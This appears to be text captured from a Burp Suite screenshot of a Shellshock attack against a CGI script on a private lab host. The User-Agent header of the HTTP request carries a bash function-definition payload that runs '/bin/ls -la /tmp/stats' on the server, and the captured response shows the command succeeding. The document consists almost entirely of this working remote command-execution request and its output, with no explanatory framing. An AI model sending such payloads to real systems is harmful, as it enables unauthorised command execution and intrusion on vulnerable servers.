 Go
Cancel
<
>
Target: http://192.168.221.148:591
?
Request
Raw
Headers
Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/ls -la /tmp/stats;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 01:29:25 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 56

-rw-rw-r-- 1 bynarr bynarr 1380 Dec 12 01:29
/tmp/stats